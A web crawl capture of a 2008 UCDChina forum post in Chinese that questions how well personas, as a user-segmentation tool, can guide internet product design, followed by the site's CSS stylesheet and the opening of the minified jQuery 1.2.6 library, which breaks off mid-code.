

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ucdchina.com/post/1387
body_size: 10833
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>人物角色对产品的影响处于哪个层次？ - UCD大社区</title>
<link href="/css/ucdchina.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="/js/jquery-1.2.6.min.js"></script>




</head>

<body id="page">
<div id="pageWrap">
	<table style="background: #FFF;text-align: left;margin: 0 auto 25px auto;table-layout: fixed;" width="100%" height="96" cellspacing="0" cellpadding="0" border="0">
		<tr>
			<td height="79" width="22" style="background: url(/images/bg_snap_hd_l.gif) repeat-y;"></td>
			<td valign="bottom"><h1 id="logo"><a href="/">以用户为中心的设计</a></h1></td>
			<td valign="bottom"></td>
			<td width="22" style="background: url(/images/bg_snap_hd_r.gif) repeat-y;"></td>
		</tr>
		<tr>
			<td height="17" style="background: url(/images/bg_snap_hd_lb.gif) no-repeat;"></td>
			<td style="background: url(/images/bg_snap_hd_b.gif) repeat-x;"></td>
			<td style="background: url(/images/bg_snap_hd_b.gif) repeat-x;"></td>
			<td height="17" style="background: url(/images/bg_snap_hd_rb.gif) no-repeat;"></td>
		</tr>
	</table>

	<div id="pageMain">
	<div id="pageMainContainer">
	
		<style type="text/css">
			#fsize{
				line-height: 150%;
				font-family: Courier;
				font-size: 12px;
			}
			#fsize a{
				color: #333;
				outline: none;
				padding: 0px 3px 1px 3px;
				text-decoration: none;
				background: #FFF;
			}
			#fsize .fsizeOK{
				border: 1px solid #666;
			}
			#fsize .fsizeDisabled{
				color: #CCC;
				border: 1px solid #CCC;
				cursor: default;
			}
		</style>
		<script type="text/javascript">
		function fsmaller(){
				var f = new Number(document.getElementById('pageContentWrap').style.fontSize.substr(0,2));
				if (f>13)
				{
					f = f - 2;
					document.getElementById('pageContentWrap').style.fontSize = f + "px";
					document.getElementById('pageContentWrap').style.lineHeight = "170%";
					if (f==13)
					{
						document.getElementById('fsmaller').className = "fsizeDisabled";			
					}
					document.getElementById('flarger').className = "fsizeOK";
				}		
		}
		function flarger(){
				var f = new Number(document.getElementById('pageContentWrap').style.fontSize.substr(0,2));
				if (f<19)
				{
					f = f + 2;
					document.getElementById('pageContentWrap').style.fontSize = f + "px";
					document.getElementById('pageContentWrap').style.lineHeight = "170%";
					if (f==19)
					{
						document.getElementById('flarger').className = "fsizeDisabled";			
					}
					document.getElementById('fsmaller').className = "fsizeOK";
				}
		}
		</script>
		
		<div style=" margin:0 0 20px; padding-bottom:15px; border-bottom: 2px solid #F1EFE2;">
			<h1 style="margin-bottom:0;">人物角色对产品的影响处于哪个层次？</h1>
			<p style="text-align:right; height:1%; margin:0;margin-left: 1px;">
				<span style=" float:left; color:#999;">
				作者：zhuxiaocao&nbsp;&nbsp;|&nbsp;&nbsp;
				发布： (网友)zhuxiaocao  &nbsp;&nbsp;|&nbsp;&nbsp;
				时间：2008-12-10 13:12:48</span>
				<span id="fsize">文字大小：<a href="javascript:fsmaller();" id="fsmaller" class="fsizeDisabled">-</a> <a href="javascript:flarger();" id="flarger" class="fsizeOK">+</a></span>
			</p>
		</div>
			
			<div style="height:1%; overflow:hidden; ">
			<table width="100%" align=right border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td style="vertical-align:top; padding:0 20px 0 0; ">
					<div id="pageContent">
						<div id="pageContentWrap" style="font-size:13px; ">
								<p>前一个阶段，我在公司内部推行人物角色方法，有很多体会。人物角色的有点提的人已经很多了，这里不再赘述。</p>
 
<p>我要讲的是，人物角色这种方法的&ldquo;高度&rdquo;问题。用人物角色描述用户，并且进行了用户细分，这种细分的稳定性如何？多长时间需要更新一次？如果更新，那么当初以此设计的产品怎么办？升级吗？由此带来的投入产出核算怎么进行？......</p>
 
<p>以我的浅显理解，人物角色是一个交互设计工具，但是难以提高到产品层面（互联网产品）</p>
 
<p>以用户目标为依据的细分方法有太多的不确定性。目标定的太高，看起来就像是废话，难以指导具体的产品设计和市场运营。而定义的太细，又导致不确定性，可能过半年用户目标就变了，改版吗？重新做一个产品？这对于产品众多，平均每产品分配的资源又少的网站是很难做到的。</p>
 
<p>不知道大家在使用这个方法的时候，有没有这种体会。当然，这也与公司业务形态和组织形态有关系</p>								<!-- Baidu Button BEGIN -->
								<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare" style="float: left; top: -5px;">
								<a class="bds_tsina"></a>
								<a class="bds_tqq"></a>
								<a class="bds_t163"></a>
								<a class="bds_tsohu"></a>
								<a class="bds_douban"></a>
								<a class="bds_twi"></a>
								<a class="bds_mail"></a>
								<span class="bds_more">更多</span>
								<a class="shareCount"></a>
								</div>
								<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=713743" ></script>
								<script type="text/javascript" id="bdshell_js"></script>
								<script type="text/javascript">
									document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
								</script>
								<!-- Baidu Button END -->
								<div style="float: right; text-align: right; font-size: 12px;"><img src="http://www.google.com/calendar/images/icon_print.gif" align="absmiddle" style=" margin-right:4px; " /><a href="#" onClick="window.print(); return false;">打印</a>&nbsp;&nbsp;|&nbsp;&nbsp;相关话题：<a href="/topic/85">人物角色(Personas)</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;类别：<a href="/UR">用户研究</a></div>
						</div>
					</div>
				</td>
				<td style="text-align:center; vertical-align:top; width:27%; ">
					<div class="pageContent_ad">
						<p style="font-size: 14px;color: #999;margin-bottom: 5px;"><strong>UCDChina的书</strong></p>

						<p><a href="http://book.douban.com/subject/6114207/"><img src="http://img5.douban.com/mpic/s4707655.jpg" alt="《UCD火花集2》封面"/></a><br/>
						UCDChina编著，定价35元<br/>
						<a href="http://www.amazon.cn/mn/detailApp/ref=as_li_ss_tl?_encoding=UTF8&tag=ucdchina&linkCode=as2&asin=B004WE0BFY&camp=536&creative=3132&creativeASIN=B004WE0BFY" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer.php?sys_id=1&ad_type=10&from=P-264821&backurl=http%3A%2F%2Fproduct.dangdang.com%2Fproduct.aspx%3Fproduct_id%3D21068886" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>

						<p>
						<img src="http://otho.douban.com/mpic/s3726853.jpg" alt="《UCD火花集》封面"><br/>
						UCDChina编著，定价25元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk942269&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20546676" target="_blank" style="font-size: 14px;">从当当网购买</a>						
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s3722651.jpg" alt="《应需而变——设计的力量》封面" /><br/>
						UCDChina团队成员<a href="http://www.junchenwu.com" taget="_blank">JunChen</a>译，定价29元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk947226&source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&backurl=http://product.dangdang.com/product.aspx?product_id=20553596" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s3680719.jpg" alt="《网页设计解析》封面" /><br/>
						UCDChina团队成员<a href="http://www.lytous.com">周陟</a>著，定价62元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk904058&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20518672" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s2897496.jpg" alt="《赢在用户》封面" /><br/>
						UCDChina团队成员<a href="http://angela.ucdchina.com" target="_blank">Angela</a>译，定价29元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk738573&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20004060" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s2923557.jpg" alt="《用户体验的要素》封面" /><br/>
						UCDChina团队成员<a href="http://angela.ucdchina.com" target="_blank">Angela</a>译，定价25元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk745015&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20055839" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
					</div>
				</td>
			  </tr>
			</table>
			</div>
			
			
		</div><!--/#pageMainContainer -->
		</div><!--/#pageMain -->
		
</div><!--/#pageWrap -->

<script type="text/javascript">
<!--if ( top.location !== self.location ) { top.location=self.location;}//-->
</script>


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-183082-6");
pageTracker._initData();
pageTracker._trackPageview("/用户研究/文章/人物角色对产品的影响处于哪个层次？");
</script>
</body>
</html>
	


<!-- 0.0571s -->

--- FILE ---
content_type: text/css
request_url: https://ucdchina.com/css/ucdchina.css
body_size: 15650
content:
/*
	UCDChina.com Stylesheet v1.0
	by JunChen
	2007-11-08
*/

/*
=Common
*/
body{
	margin: 10px 20px 20px 20px;
	font-size:12px;
	background:#fff;
	font-family: Arial,sans-serif;
	line-height: 170%;
}
a:link,a:visited{
	color: #009;
}
a:hover{
	color: #FFF;
	background: #009;
}
a.glink:link,a.glink:visited{
	color: #390;
}
a.glink:hover{
	color: #FFF;
	background: #390;
}
a img{
	border: none;
}
.clearfix:after {
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	content: ".";
}
.clearfix {display: inline-block}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */

#skip{
	display: none;
}

/*
=Text
*/
h2{font-size: 16px;display: none;}
h3{font-size: 14px;}
h4{font-size: 14px;font-weight: normal;}
h3 span,h4 span{font-size: 12px;font-weight: normal;color: #AAA;}
h3 span#tab_h10,h3 span#tab_h30{color: #008000;font-size: 14px;cursor:default;font-weight: bold;}
h3 .srNum{font-size:14px;font-weight: normal;color: #000;}

.topic_extend{color: #006000;}
.post_meta a:link,.post_meta a:visited{color: #666;}
.post_meta a:hover{
	color: #FFF;
	background: #009;
}
.post_meta{color: #AAA;}
/*
=Layout
*/
#index{
	padding: 0;
	margin: 10px 10px auto 10px;
}

#indexWrap {
	width: expression(document.body.clientWidth < 810? "810px": "auto" );
	min-width:810px;
}

	
#hd{
	margin-bottom: 15px;
}
	#hd #tr{
		position: absolute;
		top: -8px;
		_top: 5px;
		#top: 5px;
		right: 20px;
	}

	#hd #nav{
		position: relative;
		background: #BCCCED;
		margin-top: 23px;
        height: 34px;
		line-height: 34px;
		text-indent: 8px;
		font-size: 14px;
		font-weight: bold;
		white-space: nowrap;
	}
		#hd #nav a{
			padding: 9px 8px 9px 8px;
			_padding: 9px 8px 10px 8px;
			#padding: 9px 8px 10px 8px;
		}
		#hd #nav a:link,#hd #nav a:visited{text-decoration: none;color: #000}
		#hd #nav a:hover{color: #009;background: url(/images/bg_nav.gif) center bottom no-repeat;}
		#hd #nav a.s5a:hover{color: #009;background: url(/images/bg_nav_s5a.gif) center bottom no-repeat;}
		#hd #nav #current{color: #009;background: url(/images/bg_nav.gif) center bottom no-repeat;}
		#hd #nav #s5a_current{color: #009;background: url(/images/bg_nav_s5a.gif) center bottom no-repeat;}
	#hd #search{
		position: absolute;
		right: 5px;
		top: 6px;
		_top: 5px;
		/*#top: 0px;*/
	}
	#hd #search #searchBox{
		background: url(/images/bg_search.gif) no-repeat 0px 0 #FFF;
		text-indent: 20px;
		border:1px #999 solid;
		padding:3px;
		font-size:12px;
		width: 160px;
	}
	.cn{
		background-image: url(/images/902.gif);
		position: absolute;
		width: 2px;
		height: 2px;
		overflow: hidden;
	}
		.cntr{top: 0;right: 0;background-position: top right;}
		.cntl{top: 0;left: 0;}
		.cnbr{bottom: 0;right: 0;background-position: bottom right;}
		.cnbl{bottom: 0;left: 0;background-position: bottom left;}
	#hd #topbanner{
		float: right;
		margin-top: -65px;
	}
	
#bd{
	/*padding-right: 270px;*/
	/*margin: 0 5px;*/
	/* min-width: 700px;
	width:expression(document.body.clientWidth < 700? "700px": "auto" );*/
	padding:0 5px;
	
}
	#bd_one_col{
	}


#main{
	text-align: left;
	margin: 0 0 25px;
}
	#mainWrap{
	}
	
	#bd_one_col #main{
		float: none;
		padding: 0;
		border: none;
	}
	#main h3{
		margin-top: 0;
	}
	
#sidebar{
	/*float: left;
	margin-right: -255px;*/
	/*
	width: 220px;
	overflow: hidden;
	float: right;*/
	width:270px; 
	padding-left:20px; margin:0 auto; text-align:left;
	border-left: 1px dashed #CCC;
}
	
	#bd_one_col #sidebar{
		display: none;
	}

/*
=Subnav
*/
/*
.subnav{
	background: #F3F3F3;
	height: 25px;
	margin-bottom: 8px;
	width:665px;
}
.subnavWrap { 
	
}
.subnav td{
	line-height: 50%;
	_line-height: 25px;
}
.subnav_title{
	text-align: center;
	font-size: 14px;
	color: #009;
	font-weight: bold;
	white-space: nowrap; width:127px;
}
*/

/*
=Logo
*/
h1#logo a:link,h1#logo a:visited{
	display: block;
	text-indent: -9999px;
	width: 247px;
	height: 62px;
	background: url(/images/ucdchina_logo.jpg) top left no-repeat;
	top: 5px;
	position: relative;
}
h1#logo a:hover{
	background: url(/images/ucdchina_logo.jpg) bottom left no-repeat;
}
h1#logo a:focus{outline: 0;}

/*
=Topic&Post
*/
.topic{
	margin-bottom: 30px;
	padding-top: 8px;
	padding-left: 16px;
	background: url(/images/bg_topic.gif) no-repeat;
}
	.topicisTop{
		background: url(/images/bg_topicisTop.gif) no-repeat;
	}
	.topicWrap, .postsWrap, #ftWrap {
		width:650px;
	}
		.postsWrap{
			margin-left: 2px;
		}
	.topic ul,.posts ul{
		margin: 0 0 6px 0;
		padding: 0;
		list-style: none;
	}
	.topic ul li,.topic ul li h4,.posts ul li,.posts ul li h4{
		margin: 0 0 5px 0;
	}
	.topic h3{
		margin: 0 0 5px 24px;
	}
	.topic p,.posts p{
		margin-top: 0;
		margin-bottom: 0;
	}
		.topic p.post_thumbimg, .posts p.post_thumbimg{
			margin-top: 4px;
		}
	.topic .topic_extend{
		margin-bottom: 18px;
		margin-left: 24px;
	}
	.topic .post_extend,.topic .post_meta{
		margin-left: 24px;
	}
		.posts .post_extent,.posts .post_meta{
			margin-left: 0;
		}
	.topic .post,.topic .post_with_thumb,.posts .post,.posts .post_with_thumb{
		margin-bottom: 10px;
	}
		.post_with_thumb .post_thumbimg{
			margin-left: 23px;
			_margin-left: 12px;
		}
			.posts .post_thumbimg{
				margin-left: 0;
			}
			.post_thumbimg{
				float: left;
				width: 162px;
				height: 122px;
				overflow: hidden;
				text-align: center;
			}
				.post_thumbimg img{
					border: 1px solid #F2F2F2;
				}
		.topic .post_with_thumb .post_extend,.topic .post_with_thumb .post_meta{
			margin-left: 192px;
		}
		.posts .post_with_thumb .post_extend,.posts .post_with_thumb .post_meta{
			margin-left: 169px;
		}
	.topic_no{
		font-size: 14px;
		color: #000;
		float: left;
		width: 20px;
		_width: 24px;
		padding-right: 4px;
		text-align: right;
	}
	.see_all_posts{margin-left: 24px;font-size: 14px;font-weight: bold;font-family: serif;}
	.see_all_posts span{font-size: 12px;font-weight: normal;font-family: Arial;color: #999;}
	.post_noextend{
		float: left;
		width: 47%;
		padding-right: 1%;
	}

#sidebar a.snap_icon:link,#sidebar a.snap_icon:visited{
	background: url(/images/snap_icon.gif) no-repeat 0 0;
	font-size: 16px;
	text-decoration: none;
	overflow: hidden;
}
#sidebar a.snap_icon:hover{
	background: url(/images/snap_icon.gif) no-repeat 0 -18px;
}

#main a.snap_icon:link,#main a.snap_icon:visited{
	background: url(/images/snap_icon.gif) no-repeat 0 -18px;
	font-size: 16px;
	text-decoration: none;
	overflow: hidden;
}
#main a.snap_icon:hover{
	background: url(/images/snap_icon.gif) no-repeat 0 -18px;
}

#sidebar span.list_icon{
	font-family: simsun;
	font-size: 15px;
	text-decoration: none;
	overflow: hidden;
	background: url(/images/list_icon.gif) no-repeat -2px 0px;
}

/*
=Sidebar Mod
*/
#sidebar h3{
	margin: 0 0 8px 0;
	color: #008000;
}
	#sidebar h3 a:link,#sidebar h3 a:visited{
		color: #008000;
	}
	#sidebar h3 a:hover{
		color: #FFF;
		background: #009;
	}
	#sidebar h3 a.maroonLink:link,#sidebar h3 a.maroonLink:visited{
		color: maroon;
		background: none;
	}
	#sidebar h3 a.maroonLink:hover{
		color: #FFF;
		background: #009;
	}
#sidebar .mod{
	margin-bottom: 15px;
}
	#sidebar .mod ul{
		margin: 0;
		padding: 0;
		list-style: none;
	}
	#sidebar .ili li{
		display: inline;
	}
	#sidebar .ili li a{
		white-space: nowrap;
	}
	#sidebar p{
		margin-top: 0;
	}
	#sidebar .infobox{
		font-size: 13px;
		text-align: left;
		margin-bottom: 8px;
	}
.sidebar_ad{
}
.maroonLink:link,.maroonLink:visited{
	color: Maroon;
	background: none;
}
.maroonLink:hover{
	color: #FFF;
	background: #009;
}
	td .maroonLink:link,td .maroonLink:visited{
		color: #D30000;
		background: none;
	}
	td .maroonLink:hover{
		color: #FFF;
		background: #009;
	}
/*
=ft
*/
#ft p{
	border-top: 1px dashed #CCC;
	margin: 0;
	padding: 8px 0 0 0;
	font-size: 14px;
	color: #000;
	text-align: right;
}
	#ft a:link,#ft a:visited{
		color: Maroon;
		background: none;
		font-weight: bold;
	}
	#ft a:hover{
		background: #009;
		color: #FFF;
	}
	#ft span{
		float: left;
	}

/*
=Other
*/
#search_status,#career_filter{
	background: #EEE;
	margin-bottom: 12px;
	font-size: 14px;
	padding: 5px;
}
.searchResultNum, .searchNoResult{
	font-size: 12px;
	color: #666;
}
.search_empty{
	font-size: 13px;
}
/*
=Snap & Post
*/
#page{
	background: #EFEDE4;
	padding: 0;
	margin:auto 10px;
}
#pageWrap{
	margin:auto;
	/*max-width: 970px;
	width: expression(document.body.clientWidth > 970? "970px" : "auto");*/
	min-width:810px;
	width: expression(body.clientWidth < 810? "810px": "auto" );
}
	#pageWrap table h1{
		margin: 0 0 5px 0;
	}
	#pageWrap #nav{
		background: none;
		float: right;
		margin-top: -90px;
		font-size: 12px;
	}
#pageMain{
	text-align: left; overflow:hidden; height:1%;
}
	#pageMainContainer{
		background: #FFF;
		padding: 0 28px 28px 28px;
		border: 1px solid #ccc; height:1%; overflow:hidden;
		margin: 0 auto 25px;
	}
		#postNewsErrorContainer{
			margin: 0 auto;
			display: none;
		}
	#pageMain h1{
		margin: 28px 0 0 0px;
		font-size: 18px;
		padding-bottom: 5px;
		/* border-bottom: 2px solid #F1EFE2; */
	}
	#pageMain p{
		margin:0 0 18px;
		/* font-size: 13px;
		line-height: 160%; */
	}
	#pageContent{
		/*float:left;
		width:100%; height:1%;*/
	}
		#pageContentWrap {
			/* margin:0 235px 0 0;  */
			/*background:#; height:1%;*/
			width:650px;
		}
	.pageContent_ad {
			 height:1000px; text-align:left;
			 border-left:1px #ccc dashed;
			 padding-left: 10px;
	 }
/*
= Form Elements
*/
.textinput{
	padding: 1px;
	font-size: 13px;
	font-family: Arial,sans-serif;
	border: 1px solid #A5ACB2;
}
.strictFrm p{
	margin: 0;
	padding: 2px 0;
}
.strictFrm input[type=radio]{
	position: relative;
	top: 2px;
	margin-right: 3px;
}
.strictFrm label{
	float: left;
	width: 80px;
	padding-right: 15px;
	text-align: right;
	position: relative;
}
	.strictFrm label span{
		position: absolute;;
		right: 8px;
		top: 2px;
		color: red;
	}
	.strictFrm label.inlineLabel{
		float: none;
		width: auto;
		padding: 0;
		text-align: left;
		position: static;
	}
.strictFrm .frmBtn{
	padding: 3px 10px;
	_padding: 2px 0;
	_height: 24px;
	_line-height: 15px;
}
.frmBtn{
	padding: 0;
	_padding: 2px 0;
	_height: 24px;
	_line-height: 15px;
}
.strictFrm .tb_tip{
	font-size: 14px;
	text-align: center;
	margin-top: 100px;
}
.strictFrm textarea{
	border: 1px solid #A5ACB2;
	padding: 1px;
	font-size: 13px;
}
.strictActionBar{
	padding-left: 95px;
	margin-top: 3px;
}
.strictFrmHintWrong{
	text-align: center;
	height: 28px;
	line-height: 50%;
	_line-height: 25px;
	background: #FCC;
	display: none;
}
.strictFrmHintCorrect{
	text-align: center;
	height: 28px;
	line-height: 50%;
	_line-height: 25px;
	background: #CFC;
}
.strictFrmInputWrong{
	border: 1px solid red;
}

.error_tip{
	color: #F00;
	padding-left: 5px;
}
.error_input,.strictFrm .error_input{
	border: 1px solid red;
}
.input_focus,.strictFrm .input_focus{
	border: 1px solid #000;
}
.pub_msg{
	padding-left: 10px;
	color: #008000;
}


/*
= dialog window
*/
#dialogOverlay,#submitSiteOverlay{
	background: #000000;
	left: 50%;
	margin-left: -310px;
	margin-top: -210px;
	opacity: 0.6;
	filter: alpha(opacity=60);
	-moz-opacity: 0.6;
	position: fixed;
	top: 50%;
	width: 620px;
	height: 420px;
	z-index: 10;
	display: none;
}
	* html #dialogOverlay, * html #submitSiteOverlay { /* ie6 hack */
		 position: absolute;
		 height: expression(0 - parseInt(this.offsetHeight / 2) + (dialogOverlayMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
	}
#dialogContainer,#submitSiteContainer{
	background-color: #FFFFFF;
	left: 50%;
	margin-left: -285px;
	margin-top: -185px;
	position: fixed;
	top: 50%;
	width: 570px;
	height: 370px;
	z-index: 11;
	display: none;
}
	* html #dialogContainer, * html #submitSiteContainer { /* ie6 hack */
		position: absolute;
		margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (dialogContainerMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
	}
#dialogTitle,#submitSiteTitle{
	font-size: 14px;
	background: #6D84B4;
	color: white;
	height: 32px;
	line-height: 32px;
	padding: 0 10px;
	margin: 0;
	font-weight: bold;
}
	#dialogTitle div,#submitSiteTitle div{
		font-size: 14px;
		color: white;
		cursor: pointer;
		text-decoration: underline;
	}
	#dialogTitle span,#submitSiteTitle span{
		font-size: 18px;
		color: white;
	}
	#dialogTitle span#dTitle,#submitSiteTitle span#dSubmitSiteTitle{
		font-size: 14px;
	}
	
.disabled {
	color: rgb(153, 153, 153);
}

#thanksto h3,#aboutus h3,#rss_and_api h3, #copyright h3{
	font-size: 16px;
	color: #008000;
}
.writeIco{
	text-decoration: none;
	background: none;
}
	.writeIco img{
		position: relative;
		top: 3px;
	}

/*
=Sub Navigation by Rexsong
*/
.subnav { background:#f3f3f3; height:100%; overflow:auto; margin-bottom: 8px; width:665px;}
	.subnav * { line-height:25px;}
	.subnav .left { float:left; background:url(/images/bg_subnav_l.gif) no-repeat left top; height:25px; padding-left:10px;}
	.subnav .right { float:right; background:url(/images/bg_subnav_r.gif) no-repeat right top; height:25px; padding-right:10px;}
			#update { font-size:12px;}
			#update a:link,#update a:visited { color:#009;}
				#update a:hover { color:#fff; background:#009;}
			#brief a:link,#brief a:visited { color:#d30000;}
				#brief a:hover { color:#fff; background:#d30000;}
	#subnav_default {}
	#subnav_title {}
		#subnav_title .title { width:130px; float:left; padding:0 0 0 10px; height:25px; background:url(/images/bg_subnav_l.gif) no-repeat left; color:#009; font-size:14px; font-weight:bold; text-align:center;}
		#subnav_title #update { background:url(/images/bg_subnav_c.gif) no-repeat left top; padding:0 0 0 20px;}
/*
=Index Topic&Posts List by Rexsong
*/
#all_topic { overflow:auto; margin:0 0 40px; padding-left:5px; width: 665px;}
	#all_topic .item { float:left; width:330px; height: 240px; overflow:hidden; margin-bottom:10px; background:#;}
		#all_topic .item h3 { margin:20px 0 5px 0;}
			#all_topic .item h3 a:link,#all_topic .item h3 a:visited { color:#008000;}
			#all_topic .item h3 a:hover { color:#FFF;}


/* Post
---------------------------------------------------------- */
#all_topic .post_list { list-style-type:none; margin:0 0 0 2px; padding:0;}
	#all_topic .post_list li a.snap_icon { background:url(/images/snap_icon.gif) no-repeat; padding:0 7px; text-decoration:none; overflow:hidden;}
		#all_topic .post_list a.snap_icon:hover { background:url(/images/snap_icon.gif) no-repeat 0 -18px;}
	#all_topic .post_list li span.list_icon { background:url(/images/list_icon.gif) no-repeat 0 3px; padding:0 7px; text-decoration:none; overflow:hidden;}
	#all_topic .post_list li .post_title { font-size:14px; line-height:24px;}
	#all_topic .post_list li .author { color:#999; font-size:12px; margin-left:5px;}
	#all_topic .post_list li .author a:link,#all_topic .post_list li .author a:visited{ color: #999;}
	#all_topic .post_list li .author a:hover{ color: #FFF;}


--- FILE ---
content_type: application/x-javascript
request_url: https://ucdchina.com/js/jquery-1.2.6.min.js
body_size: 199720
content:
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */
(function(){var _jQuery=window.jQuery,_$=window.$;var jQuery=window.jQuery=window.$=function(selector,context){return new jQuery.fn.init(selector,context);};var quickExpr=/^[^<]*(<(.|\s)+>)[^>]*$|^#(\w+)$/,isSimple=/^.[^:#\[\.]*$/,undefined;jQuery.fn=jQuery.prototype={init:function(selector,context){selector=selector||document;if(selector.nodeType){this[0]=selector;this.length=1;return this;}if(typeof selector=="string"){var match=quickExpr.exec(selector);if(match&&(match[1]||!context)){if(match[1])selector=jQuery.clean([match[1]],context);else{var elem=document.getElementById(match[3]);if(elem){if(elem.id!=match[3])return jQuery().find(selector);return jQuery(elem);}selector=[];}}else
return jQuery(context).find(selector);}else if(jQuery.isFunction(selector))return jQuery(document)[jQuery.fn.ready?"ready":"load"](selector);return this.setArray(jQuery.makeArray(selector));},jquery:"1.2.6",size:function(){return this.length;},length:0,get:function(num){return num==undefined?jQuery.makeArray(this):this[num];},pushStack:function(elems){var ret=jQuery(elems);ret.prevObject=this;return ret;},setArray:function(elems){this.length=0;Array.prototype.push.apply(this,elems);return this;},each:function(callback,args){return jQuery.each(this,callback,args);},index:function(elem){var ret=-1;return jQuery.inArray(elem&&elem.jquery?elem[0]:elem,this);},attr:function(name,value,type){var options=name;if(name.constructor==String)if(value===undefined)return this[0]&&jQuery[type||"attr"](this[0],name);else{options={};options[name]=value;}return this.each(function(i){for(name in 